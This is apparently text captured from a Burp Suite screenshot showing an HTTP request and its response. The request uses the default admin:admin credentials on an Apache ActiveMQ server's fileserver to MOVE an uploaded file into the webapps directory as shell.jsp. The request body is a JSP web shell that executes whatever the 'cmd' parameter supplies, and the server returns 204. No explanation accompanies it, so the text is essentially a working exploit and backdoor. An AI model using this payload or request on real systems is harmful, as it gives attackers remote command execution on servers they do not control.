 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ≡
1 MOVE /fileserver/shell.txt HTTP/1.1
2 Destination:file:///opt/activemq/webapps/api/shell.jsp
3 Host: 172.16.40.142:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=10pzw5jdqjktp102o68xzqvglt
11 Connection: close
12 Content-Length: 325
13
14 <%@ page import="java.io.*"%>
15 <%
16 out.print("Hello</br>");
17 String strcmd=request.getParameter("cmd");
18 String line=null;
19 Process p=Runtime.getRuntime().exec(strcmd);
20 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
21 while((line=br.readLine())!=null){
22 out.print(line+"</br>");
23 }
24
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5